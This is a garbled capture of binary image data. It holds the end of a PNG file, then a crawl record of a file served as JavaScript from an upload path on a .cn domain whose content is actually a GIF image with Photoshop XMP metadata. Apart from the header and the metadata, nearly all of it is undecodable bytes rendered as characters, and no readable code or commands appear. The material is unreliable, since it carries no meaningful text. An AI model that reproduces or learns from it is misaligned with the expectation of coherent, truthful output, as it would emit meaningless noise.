SS)	�B !@�q����9���M�B��X�|3�;���۳�|{��}�{�9߷���7a�~�_Rw���)[u��#-����gk�D�G�p�*��t�v�P�Op��l�g�ںX��H�!Ez��ي+�6'�2�Jx�(�5+��a�4�5�Y�TA��;ŕ&���'��*�-t�,���Y�9�z  	rIDAT�Tr�T]���+mf��` �Fz쫌d�mn��@Hh\)�,66��)dms�EZ#^]g��T���}26����%3�:���F��S�k�G�f�U������v(��hI�H3j�v	h�*��Wm��Աz�75	:v��Hr|� �
���vC	�ܞJ)��� 'Te�����D�:ft��tZA��5v��
�%����NBR�1� �{K%N��9����y��/�GN?�����~s�bt�nC4%��bj�U \~��=zƶӂ�^-9o����?����%�jlzIKx�䫐rʌ�.��nz�WD�ND%���#���!������;��r"��ԝ,�)�T�8���E3[�:�;�V��2�K*h�A���(=ۛ�ZLCk��ָ抱����^`3r8�$�I'l��u�-��P����LB����C��o�LRN���	�.�G|���qA�R\���_�ׯ��Qt9�8�?2��gvPz��(F���ٸ�%�	��̬D@P� ��.!̿� |��f�
�D�o�&�C�� v���4�ų���1�WE��qm�t	�����=U�y>�w��	�����J�Qezy:���?q)�HPLp�=)\ \~ހ��(�������va��"��h�zٚZmr�4�f��1	���b�qz��Ҥ�h2<����uzV�[�����\N;1H~�L��Z=s-u���ӫ� ��^�e+3���ٌ��0�d�I''9�A�(��ͳ?���I�9�'Q{�]3�J�t�����6%��H$Z��+�n� ��@k��R�����c��s(Z����{�������%�PwW�A��s[?@ƏPd�����h�����M���x���:�;}`HN;AP:X�n;���ar�ٴ6�n���`�+~fL�����oi)(���φ�vq��wM�̿$^]m�� ���^�2~D��x�9��D�}�G�o�,����!�����s�97ĸQa��oBAZ'��͂MM��W�߿���jWZˡ&�a���ˢ��4���i[���$P�]M�kg��'�(h�^���8���$g ��k�b�T���D����Y�Lpa�f���+�M�ʲ �R��8�L�$;H&:x�&	��@�p�u�s��4�� �hiS̾?����I$�Y[��J�VH���K�Z2�D,�B��)<���y�>(�%6�d�h"N4#��Q*��]2��U567��`��58,\����S@-nY(ٶ'���֘�2y�e�~K�d��x2�w!i�W��O0�3�v����y������I�>}���!!�	�y;�)Š���1,�#��p�).�*Mڒ����`�*��"��#,��u��7dz|�s&X8�X��>�T'0�C{*D:�@(��)� �0�d�أM����4[B0�DD�NBQ����T]~���b��J�%"��C�bp���Ҭ��0�~��@)0,�lR��R\0�@J�5�X̏�tZL0�C
�He���#�;`o�_@(��[l^,�w���Ҽ����'R.������� ��h����lAkO��!�
�$
��R�Nc�Wy���+J�wn�@D��$�()�D�h�i�َ�D0P���!2F϶�,��	��m������^���Ū݀V�EJF�Bz���{������ΰ��a
�ɹ�S��� <������[b�^:�j�@w���:�prBu�Ћ�)���i�����>]�����-��a��%^_�6�lQ�����ߗFq`'wK�A5��M+�moC���8�v���[@��`������F���M�
Q�\���7����t��g
����y�I BIV=ǩ�1�Kj#�]�^�gs��c���3!xv���<!��/i�g�s����W�y��8lW�'Ro<�?s�8�ڞ(�K�l+~���W�g2Jhm1�
��
�i�*�&���_�.�gfpSO�ֺv��/}&0��=n�"T��� g�ʮFm@����e?{4r�ׅ8T\z�Â�߶/}�����rJL(V�W���&�"������{f�;�I�٭�K����+�]�&�")�!�
�����D��@ocg{��[�;Z�o����Q�U�:=G���A�q������gͼ�xpƤpS�Oʇ#R�>��_����u��w��$�PjYO�P�������'�?J
��át$��G�_�Ό�/�9/P{$�;bX�B>��_��'\Y�h�ڼC!njG5��V� �0Y|Q��N���]$D%�\W�D�p������|�H�v����~�NE6�Ħm�f�ߴS�in�Tc�����m���2�/��0\I�`����퓫��%��ɓ�w/�i��G�%�`?H[��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/9cb54c45-b9f3-45c3-bb76-07793a0fc8e8.js
body_size: 107956
content:
GIF89a� � �� ��җc䨅v�M������췖��o���nOI�����[a$ٚ���n����͵��]z����������Z�{��Ǜ����˭�Z��	QKJ4+(���sioW�ٽ���Ǹ�����I41�q��������ys����������������ͼ�,���������tyv����V��)����!�����1����x�cY��������������x����ǽ̶����ɼ�ktt��ۡ(`�P�����n���ܘ���Oh������tx�[�ꥵ��XT��^A;֏��ka�{rt`X����2��siv�z��ƈyx�ie������֋څ��̼�������efg�5򫥚n*E���gsk8�ߥ��xjegku΍��4��r��P}������:��iy����'��:�׬����͵�,!�����ޚ��������������Zdf����������<9r���������稈������̏���ƭ���;��~F[��ڷ��� ���ֈ�����wit��� k�ֵ��euƥ�zso�)���Ϸ��:DD���4��˨���FZYZ:���׬����E	�4h�׽ߢ�acZ�F!!!O��)��!��ƽ���ս��Ƶֵ��!�í�������ƥ�������������ƥ�έ�������ֵ����Υ��������ν�!��Ƶ���������߽�ս�ĭ��!��������)�ߵ�έ��)�����,u������Υ��������ε��ޭ���μ޽����>=<�3�����ֽ�Ɯ�ƭ����(����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9EF09E7102DE11F086E2C7CA4DD967B8" xmpMM:DocumentID="xmp.did:9EF09E7202DE11F086E2C7CA4DD967B8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9EF09E6F02DE11F086E2C7CA4DD967B8" stRef:documentID="xmp.did:9EF09E7002DE11F086E2C7CA4DD967B8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H���%w* *ׯ�Ç#J�H��ŋ3�Cw�F�(C��oI@_�뷲%˗.c)�&͙s:���&0U���!I�`>�V��rN�l|�teթR�j���ӫ+��C�M�نw�v�:5*�c-��aR�d��ԩD����Je k�TI�J�'�	���K�"y�&˘5�9�g��>}(��sgeC�����������t����lОA��s0�r��-���˾e~X�����1�;�M��h�g���4a�����|�8a�$�Þ=�cg��n�����$9Oc?z�띷�z�%1ZZ���� �4�X_ �H�4`�
6��s��\-�"u�B�u�u�wh �wX@Ìa���RZ|�A� $�Q0L�Rc�4ΨdL&��zq$��3�pE��*�c��`f�\bB�'�������nZ D�%ACz4�7��%�����P0w��v6�g�O�)i���#�e�`ŧ_~Ya�?`���A�jt"�hbu�v�����r�N:�����k�|�	� �  "$j����K*�h�6B������)_e����6����%��Rgf�$jw]�h�#c �ޭ9��dy��:_��	�j����(��Jkc�Q�D��������P&Vx
���~�!���ª!� "�jj���t::F�Lޙ�i�	;��� �G�{D �C�=mÍ�7 ���!E��� �<�נ��t+���-�y�!2�,�HƑ3�y��E�D �	N�
�сF�	~���p���	��Q�(�BWA6 �E���	�snE!�~B��~�܆�K�j��BW"�4�Ig��z�}|q7k�����a���(�����OK]m�G��@p��'��瞆zإ��as��\�.���-�9����ӷ�i�C�M��C�����.`Gs����c��QQ�Ҁ�Y�='��bM����	
ѹBX���#ݗ2Ĝ��l.�����"Ŏ<w�ӝ�p$��	�jH��"�7c!@h����<���☴��Q�=tД@�NT�	#a渷9��O^C��B��ϙ��4A8��;�+��C�(���a�!��?����E �X, >b�8ȴ;���$P&6����@0�h! #W)F�i�S��R�P	Z����Gn�Z�1�?`/a�Xɏfh��.+`��ٲ�@�xqph?�d,�g,�M�Y0%7}�q��Qv!Y�r���F��� �+97�|P��`
��
�XxD~��f<�0�A�GT������P(��C<��h��?D`��(��X�|� �OP�!�(G����1B�G�_l 6����A<�E�j*��6pU�E`�W��}��� �?�JV[�4 zNڠև����i�#(ꏄb���E�Q*�� /�8|f���h2$�$�%.���}�J� ��)l`DR;Ћ8u�E��z &DUX�j.P,�4c�jx�(��6�b� n0]J�����p�������Ar����u�k}v��y�!��]�#��"�<$�)���m�����]%e�I?��Y���8-j�Z� �Lp@Ta� =< �� 6p���b! ��A7����������Q�`�X��#����R7 �-	�`5�X mFc ����Ïa@d; 7 7��a�a�`%��S���D. ���$�&N`,�v��S;��"�P�H����7h��|#��FX+��\����3V�?�Q��
7��npF;: ��x|�����D�5��&�:0��B��("Ҕ�qp�	��e#�%8��u\k<��i�jf[� �a�0��ZG�� ����n޵6��E��|� ��y.���@�
0 �%���[5��$ /vu�^F�"f6�CR=@@N��="$l*�#F�P��uS�J�� �����1@`�'��s�v� �� �$�0y���� 0 �F�E���V#0 �$�~ Tx��G}�5������%��!� �Q|�P����h�lfQ����yP0�l_5� ���� � �F �	@ R5���m}y߸j�� �x�1G�5����<k�;�I Y؃�ρӧ�;���'
6�O�z�:�Hv���i���۬2���X���`�P*@������ H_������[�k�y�pA��:�^�PD㫏�	0��F-�yaq|�PFC�#��b�a ��4?��P�pvH`	6ql� 
�`b  }k%|�Ps�@|GwzWr�u� s�yBG���P|�fkPa�p�-�s�Fw�7a��n5�9�tK����������,���C�H7�,��7fe�vi�f#��G���]	s6w[5 H� @Ha�Fr��\� n� ,��զ�0g �uHsk�ŧ�� >X�?���<� ��DRS��7; ,0IP�h{�vi�V� Z���k�����k������`	k��� \V��	����~� B�,������ �	�	���F�]A0��`t�	��؃M5L��RD�U,[Y�2Y>eM�$�3��T�pN� �k�Z��� �v��������	�� s���m 8pp,	�H|��j����T
Pa�Pa���P
�x�`�4�Z��#��R��Fhz2��	e!>�P8�	8`���� 
��h	��V����� A7�ȋ<�U S��0���E�s@��� Њ�� �،��Ʌr��T@ ���
=��	�ሓ�8�`��B4��_�#�����e�Zx��p���r ��]� r�`� W镑�	
� ��SY����r`	/��@�s����� k ���W���\�	U��8��T��&?H�=�9�<�uS�2 �9P,;@,��K��JI����P�Oi	��	UP���`z�� �Up�W�������]^)�PbС�@nP����	r��0�i�X���5r����t�H��KE= B�D?�S��y�@L <��S�
=PZc6����(�OyU󔚼wU��	� #� ���P�
���p��0/Сj���
U �0��0��P�s*�Q���
�0��	�@��0�F�906���%P�	����e_G{9	�(<3a�0v�.`�.�� � :�O������i��
^P Pbi	���b ���İh@�U�bi�ͺ�@prP��P%P
*��T=��Y ��� ]����BԈ�� �X�(�dpH����.����R��h� � �z� ��
P �	� � b�� f0�Úۀ�V��c*&�!.T."ZWP9@�po����	�[�>�W�?��[�) R0�N�_��?� ��YM�#�uM�cz��Y���������`��xU< <��z 
�

0����@� "0�@�+�@��R:&'�hpa� %�T%`�9�T8j�C  G ����\�  ` ��А��d�,"��^�@|s<�N,��]��� �j�c���� ��{ʠ�kz��� "С�С;�� ��(`.(#&�� m���:�Z��	@p�G۹0�뺾�+���p���L�S��7?s4X��P��� �.  ^[�a�O�Z���#��E�Π��� ��
��J0��ɐ��*��P�@��b*�!10'�����	����  (�F\	�[����@ ���� ���;yS��D�R<����,������ ��Z�����IOE��0�`�\ ����_z�xK�"���/԰����[� ���=[�[B\�+`�#�D��@ ˀȀ�@���@u��M���3%e�R(�)��e ��e+f��؏m��0���0����`� �����Y�
+��r.�T��۳Y���	`�� E��Gk � ���PP�t��0��w$�#��I$81D�:k�a�g�
��ˬ����жސO����
����� ���՛��\���(p�r!�r@����>� �z�[�ğ�ɛL���N<ʃ�ѐH !@°�[�_�P0;P��	8��Xlp��ڀ� �l�f��pU^�g��-��P ��
�,�`�<+��b /P*�� P �ܼ!!Yp�%pW��}�*+p��\�( ��E�P��m�@;� "�xpa�6 <ȓYք4�D��X�м\�f��'� ʐ�d�"PH��;z@H`� ���%��f����/Ȑ�\� 4\. �	@j�ْ���;Ԙ=�(0���I}�ƀ!׋��+x��K[0t<�&��gz�#�� �c�����#�֫���K���,}�@�`|���Ц)��Ѐ
  [@h�*r���o ْ�����-����<�� �0 ڠ��۰�M��Z�M�;U�D�$L�@RkSW&�}~	�`ֽ��"���#�ˀ�*]! �,m`$�+`ɰ��+���0Ѐ���� �0 JE�9;��̹�}�����GP�[ R�����\�!��ٝZ@^�&`(y�DG_���`(O ��0��BP���P��E]��@oѰ+p`|.����b@�/L!�ː� 3n�`�[���M�:��t��=�O��k �[�؎>@�Q~����Ű��" ���;�4�g@U��~�4�����`��V0C p�N�ĉ��|��P��L�! ��r�] �p�����`��ģ�R���P�\0�K	����W��)@����0�q�� ��+  �~��P�HP��Ԭ�����	a���LD4��GtD����O`�^ � C0����^�@k:�����0�������z-ߐ���+�G����t0���`��<��\P���q��� C��G` ` �\�^o��@��S^�n��0�BN�����	Y�D���~�	~��?c C` 8�P�������7/������ά" R �p�kĝ˳`��\ C�p�a�@��@ C3�C��R��ˊ�� �$���m!RS�Bm�ʉ��MH2 �@ )�A� ԯ���$(S6�!�LE��^UhȢ��d_ń(&L��b�B#�m�Ԩ-C��T?��R�D�	�H���i�#V\X���Ȉ+����x��[d�B@$��'٢�V�t�L��A�#�h?'{z�)����o� ��(R?�$H�Rh)+('PYsd!̊����ԭ?��M����ƅ�-Z��V�2@�L�}"�Ç�[>$�rd�h��
1 �Xh�eV�"�������,���Aɤ�p"`�����&p�Ʉ)�����d?��B=���D�B&�p�Yf�m��aVqˌ�0�%�!��tDa�&��6J��-ȸ"�8�"��RЏ(.�o���q̘o����X�A2���,��A�F24�N
����D�&�e������������XlZ��O�B���Qf)�HE�e�Aa�D�!@���J��g�� &pŕ\ѡ&� d g2�L.�3�,�DA ��A?l1Z�2Ƣq,�  `I�h�[�Y�� �B����� �(��B�v0'�n��_��a���
0�HyHD18�@�nM�^�e�_��`�	ZV�ec�ɠم
����B�#� 㠃��(1������������ޭd�,�@�A\j �:��D�<P���f)G�X@7MyB`H�z���g8u8e(:�fJ�o�̲N%
x� c{�yq�up�f� @/1;�����������?�c�1��Y+�!|H�B� z#.��Vx(�A �="�#��D��b�6(a	Uf�!�L��	@\���&f�f8���W���D�K�-��[�pC��@g���=p�
sM�6���m��� N˰FDB`:c�t S,�A `x���û��NwXF����l � �����m(��:^���5A8<((�W�@
(�ۄ��1lc���3����-�+c\�A=L�ӈ ����GhL�"���c�@"���.d�tH�"hE��cHV��tW�e��#�(�,��,�F�A�L���L�(M`������
��a�x��bd��J�3\a��y�W���5`6w��XO�@!����	��@�BwK�0f��H�Tb�1 w�7��!�����p`cG��Ǻ?��p�� $�E���$��h��B�@z(D���DP�(�w�qDr8cW�cb��wS^`�Ķ���| ��AR ��$&��i�5�D�1B�1�2�� ŴK*r�ʾLڪ��]��8��B`�@G"�ُ&��ޠ!|��(�WP��v����<@�*�����e]Y*���a �^��>�@��\a?`���*�[�i��F��V���$���d%�pdţ�@F�t�O��a/z�E�PT/$AN��Ss���Θ@W�N(DCk�(��2��B0���r��*��	��e�S�:��3���g����z��\������DĎ�@F8�s�!��+��_'������ 'jzӹ�̀�2x� f$� $0�1���ȅ��Ζ�$����b����ԶLX�e��+�����Dq�V�F�b��EOߑH	���pY$ P��r�i�@7��EaT6��N�
��(�8�0a�`�Ȁ ������c��=�#�:�(���ک�O���(F�h�=+�mQ��-R��Er�Ǩ<���z��� gȬ-K{M��T�)�а7�-8A!� 7�%���h�V!y��V0Jx��( �ܑDT���0�e�e�����^��f1�A���O�1��%F��t ]�
���;���.,���b �P�	_�4C ��as",�����7��h��Y8(3�Ⱦ$��e�%7�s�����6p��v1he���"��e@ �Y ��ԝ)���O�a0 �΀!�G�4�#� ����f`c#�����oC0gTi�����t%x�g4�L�j˒��s��h����t���Yƛ:(�4�<�&e8v��t�L	읣+�������)� 
�A!�^ʛ�!$�H�0�1��S�^"u���ӈ^@�ѕ�_����@B~n&Q.�:t�׷V`QX"���6�"�!t�%�!�Oqi|��x/:�8́#�@���b�`��m7��;�����i�%,b�VAjg<���?e?[�Z `�¾l�2PZ1|M3�  ƈ"���8��eaY�HA�*��=��3@*�^ȁ�k�9�;� V��;!�D��0	��9|>1������bX=0��!�n�ǩ�k@�_��U@�!�����ӈ�Z�ʨ���kry�l(����@��@(6��B>B��� Y`�98���B,�rp�
\c(�y��3�����dH��>�x�z�i`O�aپ�Q�$* �!�":h�0˜6Z?�Ш@� 2�/��810�����`��BPd6��^�Y��9�=���R��`0
�E!��d2���XC��
���["b� <�g����&S�%P+(2�!���X�#��9���(��#�9�o�b�����������C��Y�`8�B}� RX�~x�YL�E�c��^�g��d��iP�t �g��b���*gX�v8%Ҫ�	`-C�X�# ))ЄHN�o���P�(H�0�� 8������!Ȃ��G�*�e�²�T����;�+ �Y��Ɛ1�E��`�H8���3�(��1�U(�&�����Ѫg*ʐ�JP���S8�pNX�#� ��k 1��#03Ɛ� � hX���B@"�.���-\���	��J! �#�J4H�x�ӄC��J1HM��s*g�=0��>><�g� 8��� �M�A2��S8�H�E���<�2��G4 1���`��X�- �Ȝ=f���=9�|;.<�	��Y��ä���J� �7�J`A�@�FX��]�nɋ<^9-�A��K7����!X�7x���8��\�SXc���F2x�Z���i����._�L�L�3� -��B������\�@1��\Ȇ�Ѱ "�cX�]���`)�5��� ����1X� ���+`N㬄E�Ҿ\�S��݈u#l9/�	6��"_8Q8J�2�"H��9�S=�S
HO���@��\�J��� �i������;= 5eQ��D���]���Bh ! �1��R��<�(�2��X�7X�<�P��i	� ��Y� �;Qy$@�Gc;,�B�#V=� U�#t�=���J�`C"D�b �B� #��iP�@���}� e�*�J���C ���2�K/: N8 -`U�\��� ���[5�:���U�#J�մ31B����L��=�������#�ꨎ^��F���(�h=��'�%�<=����N}ƻ1W+p�C��T;�������(�K����:��{�x)Q��lZ�^ʢT���2h���B���d��z  �چ�3�젎�c�!-�o`�Fy*R3J��D�`�2I�*	X�*��D*�1�˧��e@՟̓�*Ռ��~%?�&�eX�dc��l"6P��Z�X
`��l�z�,����:���p�(��(�n�#* �-������*}2���P7h�t �R`�E��e��@�%��+pN!�Y���\�&B !�Ŧ���y4ߎS;Fh�%�c�B�+���fx����q@��@� �1�,C��H���4Qr�>e `�epYg =�(47��M���P/� k��U=�+�Es��MP� _B�`{� !�*XɜLڛ.�T��}�GW8]�0;"�����0G��h�(���@P��{�'8Agܯg�h���Pw:�胛y��E���Ђ/���= !(=P�C8���l�\�]=e#1���T�?B�h����>�Æ@0� #�ؕP	2z�H��� dh*<�np�u�$��Te0��J�1��u�7#U���[
]'��Dc�CH: @�a�Ճa-��5;Q��&{������c��&�f��f�Ȋ��E	h�n	����0�'QJP��4Nu��)PH��%�p��F2�e
%�/�U�DNph�Q]ae��V�`�^z@��"��)��QhK�G}�BK�����8� Ǯ�d2�i��:��ܻ�P�!��n*N�ge8���H�;v�ى,�7��eV=�S��ߤ�1���<f��X�1��S�k��=V��>��fH9�F�x���ۘ�@����C��k��L#"J0"gH	�T�a� *Rc十��K!y��R�̃S��8!��������$���~a���e�j3�R�����=����f l���������
��Z�r�]�(	��,])"3�R0��b�u*�|n�}�l6�(�謌��# ���JP^0�l5d��� �j@.�%��æ�n;݋X����l�)b@���8Y��Q�
���Xػ��@ �T=ЃU�ie ��޽�.�2��	=f��#>�o��1�0@M��'�U�̳ 4�9�z<@���l�=*h��&�i������J���EcZ�˚G��H	�0Ad`3`�qXp�q@P��>�Ķ�Z���%�B�X��E�� J�1`�>����mh�E^�)e�l*E��ᑓm� ��)#���QrzѨީIW���J2JM�4��@�����S�>�J(/� ��������e��>�Y2�3���<�<XG_�~ag�S��`�xh��"�w�8aT� L��^z�p�b؇�$��f���nu�Þ�s%��o��t#7�^c([a��M�.���S_�3e~��&��gS@/�>eJ�)�Fj!(4��Ьհ�p,��i�@�ۆJ��B(R@�2pR��sm M`ޚ�+��6z? �&�" BE$X�ߴ���L��G^�艦Z��=YH���=��h 8@veg$=���2؂E\��x�*�D��o�DYq�	F��&��W�9�`*� H�?�x:���0 $`s���]UfJ��u*O$��VxV �C����J���!@����Zz��j���f�	�B؆��t�D^��1V���0��Y�1Y.�Ǽi�ȱ�������O|ɤ�\q����z�~�g��g�N��Ο%� 3P�q()���'ϙ43�a�-$�|= u�ǁ �2p�4P㐬��t��A��#'JL1+�1b���-�ptɱ�䆔*W�R�#!�/_�����L��zu�`��B���CiF��f0��C��s��-���b�2ːe �!�z֐-�Q�M�e
�($DHM�ƌiȨ]c�$�J��������EG�e@��eX���0���Т_Ɯy��I�3o*�4Р@g��t)�UQ(x���B�\�r��.�C�,�2h���Q(��yPjq�A�1�Ƥ�¡CB*AA YH��A0f.D�qCf�A�X��J����j��DZ6�֋=lX`AD	5[<3(��i�pBi(��!8��Tm�@	4$ 
B|5�w�0�*�8�A<�3i�`@��B�U��s����TH�A�	#�8	S�1!a������f��єJ
�Dӂ0�S�k��lw���~�"A�x0A�@����Y��R�c% ��3&z��2�v�+L��#P@J!*��5\��5<)L�� ����IG���Y�+�A�|��=-�)�,p*�AK&ل�j���(�E��v�緔���*�a7B]H��U,&���2�����:���3�
�#��BG���|�t����c�F���8ilyq����e�E�(��K�������I�,TP����v�OX������(P��K׺#���� ����<%��<���x�+W?�-@�dd�<wA4g����0�X!�QB���eH��5��B�,E%?��ߩE;O��1���	lE���$O8�(���c��N0�0�t���3��<@������H �2V+�:(^�q�)d�A
��лW9ZB%t�^�̍D�C�������j�k��K3E��s�1��3�F�O�3���9�������O7�{`��
�R9o���Q�<��&�00�I�D�@$�op��2��|$c�+2BX@'X+@
�@���,p+�V�nb4�
����p�-�= O(�0�ǹk���3b�����o���J��4-u@��F��@�@�r~'�#�l � (�3ʻLH2r�� $SV��JHa�`�J ��@z��c�^3��$O�B')��ٯ~��&E����os ź���X����Y�0�1��HW~A)��>�R�:�<c3!K�21Q/�C� L��B��)-H$9���A� x�C,Q�It�
 Nq��jް�$��@���p��I@'�R�Np�GXe�����]�X&�%$CJa!!�̈�M(�e�6q�%��X@'*��-`AZЀ�P������=1T�r�7�afxC=��O��gxA=����#�
i<(WЬ��,�V=(1��(}iѠ�ܖ�к�'�m#Z��Ak��!:��(Z5�	.d1�h��AYi�5
t"�  ���ٯtRH�3t��~�˨��]:_ǳ��&`Qy��N� �h[�ϖ�t1$H	ְ%,������	��5�6+�ú�!�X$M�y�,�0�:0wBxB�_Yp
P���.�z��
��<�g wӛ���7��<7�О��pT
.0%s����Y�C ���}� Vp��+X�Au�jǈ��.R�B ��T M�#D\9P�Q$a�΅��0ALX�=���,�t>�C� ��>�T�"�i����r� EM�Tk��1+��Q-:BU/���@wQ�BaPWBa2��s�'�'*Xp�"�U�> �>	a\򄸣`.�~b��R�p��a]pX�z�R+��6�G�υH�,W���S�"*Qu䍢:�TP�E���L�gD�v �� �����1b��#:;���CA0�]��g��]{!0�V䜩K�����p3V� �~�G���mk
�@�Y��{���Y��9@\Y�A��Q�[Ɛ {p"
[8�, 2\���PؗB`R�3�Y�s�摷�h�;�Yp �WV��&���'��p� �P�� s�  ��.%����ߎQ[��`1�������Et�s�L��0D�^ vL� M���a%�cW�BFH B��Ǆ@{��CVූLB�`7s]�'k"�!��YN��) ���Qp����ޤ���,t�od �ׅ�>H��7�
v����?=�S�z�w�[�r�m>BAP�!�@0�`��=�}_X�Y v�G�H*(_,~Ruo��za�<�Fy��^%C������H@_.�n����?��A%�`���<_x�^wA%����.؃,�#$__������ ���h��U��Vn�����y�!(uAp  (@��� ���u�*�\TV�K���S���İ`�A�%���%P�8�b ���zL�	���U��
�
���e�v�~!깂PF�A*���`ڸ�`��I��`́*!d���j ����\��!"&"v7�A0D�ɂ�#���B� [ĺ` (��2d�����⬹A8��>̃�)",�""�$��. �@PA�Ѐs�L4E(b �&c���áM�!`�,N#5~a(�!Ё�q �B*lb_��:�1#8�2$B=����#2�9��4V#=֣�@�A&A*P�c��#��8 2@=p�
�Z!��=>$D��3����(�@?��8����AA$:�C"��C\CD��J�_7(@�$���˸��X�9��G.!��J�^�^P�C7�C3�C7�	\	tCS6�8�H��\%V��
R	ԣ3� ���?n"x�Gd�b3��"A[A@Ђ"�"��%؀� ��� �� ` 	T�af T (f�5 0 H&eNfd���5 �  P�C)(��h��G:�G:�,�@d���&l��8�Ȁ6ئmj�mjC�@� p�pg� �fd&�r2�� |A�  ��C���?N�Y�eZ�bD�eR&xJ&	؀�6 �6�':�{�#�p*�b��r�'x@�a�yj�d�@���Y�%̀,�r�'x� |: �@( ��{���c.&�
'� �@ ����@r������z����!�%��i� �ƢԀ�ր$Ԁ�'��?8B�@);��z���`�?4J6Ó)}.fW��"(gs�6� ��68   �`�.���5�����"~%��A�e'<�$�-���� �) tgꝁ��^�&'������f�'��
�C����*�*0�^V `�i=gr��V�~zzj�I�p����gr^*�uB0�C{��z6��
gw:Bp(�b�%D`:i=�kF&+��,��@�'��d&疪��~���� :<�?P�pJB�E�bN�">A`��? �P�4J�r��a�×�':*�+����k*��� 	8 �� �b�Cfp�i�,b@`F�?0�  �R�5�hr����{� �ƪp�h��@x��Ǿm�C8@�@p���V�4�����?�A�Vc�'f��4*��]Æ�g���&gк�; �{j�*���'��� � 0�ζ��.�w�(���a� � z�������}g���h+�^B�ApV�.��C��;p&���Z, +,6C�Ff���g?�⢞����]�������~��$��#��p��4   �����A�f�"��&j�M����t��0T*٢^�F�/A�9�>¥*)�^���^���46����-�� L���rހ���N-��몮�Nf��^`�\Ł�En�:��A՚^�'jF�&놭|����!�^+����@���'�� ������B� H.zF'����ƢD(�/�r�8@ w!)��**�j4�;Ђp�)�ή�)@ ��=������ 0���" �����p��*|4��}�kނʪ^y� o��Ȟ��b��ior�����D������j�f ;�aV�'�0�p�:	�o�� �m��\�B�鑀��\��$H8r���U^e����8��5�<A�p=6�� ��1�:�2�O��+7� B0|�*� *�1'�C��(,�Cj��C9|A��r.3�* �䢃���#`�
�5���� 8����= �2��.�0�符.`�s`��:�3;��;�3<ϝ�<�3=߳=��Śs? �*Ho8�?pB�r9��n��n�n�)C�'C3tB7�Bk�D[4EctDk4FO�FO�Bs4Hw4Io�Is4C��H0���.�@����o?��M��3�4N�tN��3�*N�+P_�O�Q��R�P5O?uQC50�� �'Ĵ� !�
 � ,    � �  � �	H���<*\Ȱ�Ç	��H��ŋ�a�X��`��q��Nc�/	=2�(R�@�(=�I� :�'��9�%̈́<�!XI`�j*�T �c�j0�ϫ�,t�N�����a���갟6t�i�H#A���S�`W�
�w��@4-���&�ӂ���;��O���;��ݽ�����@K
U4\��@����b��.��~�n��0��Р���p�I�$��O+E�T=]:A7[h�����Ch�F#;am�T��IQ[0� ����/�Τ��{�t �����]�U�]��v,tG�ApLX��<YCz)H�[���Cn$�'�Ao���/9��b�+�@�����^#YGubE'Pb���1�5Xw�DA��Ò�O�ӄn$��K���"!��C���A���K/42GQEt�?s.�?�0֝ޙXcg]�dB�m�� �I��@6ذ3�i��,�(�g���=�ʢ��IP��#�ua9��?����bE�VT��6!���$64�ؼ�H�⥌e�x&��pЊYt��/�2�
��t�Y������!��Vpc�w�6=�Q�W�0�O�2C�xPZP?�,!��� ��
H&��p�-C4t��j�
V< �Y���!i�ˑ6�� H3�����������I����E��< �����(��МV�qA��	<H� w�j�@��Ɔi��0@5�  Z����l9�K����@{
��;w��ABN(���ߪ��P
�"�2<X'�w��f�li�@��wI'��X�$ ������y��A�挄��
'UP���mD�K A�$DdMb�� ��s|���D7���|�������6)�.#t���d�Yt/�4�?o`5��UP�3^\�V�%)�\���� OhF\.w	Ji�y�F�V���C�
_���|�1+(҆N0C8�2��$g�ȍ? 0)��(��lP"hO �X� ؅]�Ba`�����g�	�Tl�Bp@�AT�ؠ��1E�$n��
�1�h&epl���_��^v(�]��;�����#��ybE����Tl	��Їr�D2��t�E�ȠW� �|eC���&�����Mkt2H�("K�UDƀ�����1��+Q�D^���A�~���˒B�q�ʢ��'�&�^8:0��Hi�5�ÚԬU�@�	:�6H0��� :F�l0�	5��B.�	MV�L2"S/�Q�B$�F��)��E4�q�@�� Y0��«&� p�d �2����rt��?jb���	<����H�U��@BN a	�B���Yl��\��nf�+`���?rC	-%��h�r�U��(@P��1͋< �<��
�4!gz8�2|�
%���$��� �a�Џ��  �R�Ҩ�~�AL����� ��A c�A������e�R�L H '��	8�U G-�82J<�� ���aF���6�[B,��h��~���x� ��F�	Ђ �,�%��������(3�c>O�&|�7�� n�{	0�Y�bS~�	��HP��A$HAa���`E� �x�"��B_�1�Hp�	خ�4L�YD�d�O9m�/&:=��.V��^Ft7��=�
��	@.MH..��0� �DA��KC¨��b	KP�ͥ�+,���h�%���	�aRH�f���t�_�A?<!�.=�o�[�?�A;�lXg�Ĵ�y �冈�"��4@a!����h�;L�8���  �
��1V�W(�-����@��k��9�* ���l�ʈ�����P$�׈P���gB��);��`9a��B�� T[ LP�@d�<��'�W<[ ��Nh��vZ�(�3������"P���(�G����B<�C8��(�4����7HYR傔 >��� m)P[
 �����8�	���ŕ�b�$Of4��0�-2=�
x ���8y��ΐ 3���B�ٷrB�acp�2�%����&��uK`�ɯ�
M�����N@J��Ղ� (0��i�;!?1<[3p��/H��pA͚���P � P/�А�"[����`�2c��53.?$C"��a�����V�4�Q�������A�Z���ɟ�P P������L��ֶ� ����7��aF<\	h6l ��d	�L��Rk�����)V!��� ���$�`�F����mc��
f@� �0b�db����G��p�1�A@���O��v�v`�R�@��'��\ R@ �70��b!�f+����R30�K�>	S1E��~��iPz�
�
